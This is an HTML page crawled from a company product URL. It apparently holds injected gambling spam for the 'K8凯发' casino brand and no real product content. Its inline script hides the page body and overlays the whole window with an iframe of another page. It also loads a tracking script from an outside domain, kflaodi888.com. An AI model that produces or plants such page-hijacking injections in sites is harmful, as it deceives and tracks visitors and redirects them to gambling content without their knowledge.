

--- FILE ---
content_type: text/html
request_url: http://www.ahkpnykj.com/product4.asp
body_size: 885
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>K8凯发，真人游戏第一品牌！</title>
    <meta name="keywords" content="K8凯发，真人游戏第一品牌！">
    <meta name="description" content="K8凯发，真人游戏第一品牌！">
    <script>
        var adUrl = '/natsu/index.html';
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), adcc = document.createElement('div');
        styleCSS.innerHTML = 'body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;display:none;} .adcc{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999999;background:#000;}';
        adcc.setAttribute('class', 'adcc');
        adcc.innerHTML = '<iframe src=' + adUrl + ' frameborder="0" style="width:100%;height:100%"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(adcc);
    
        var _paq = window._paq = window._paq || [];
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//kflaodi888.com/";
            _paq.push(['setTrackerUrl', u + 'matomo.php']);
            _paq.push(['setSiteId', '1']);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.async = true; g.src = u + 'matomo.js'; s.parentNode.insertBefore(g, s);
        })();
    
    </script>
</head>

<body>
    <noscript>
        <img src="noscript.png" alt="" style="width: 100vw; height: 100vh">
    </noscript>
</body>

</html>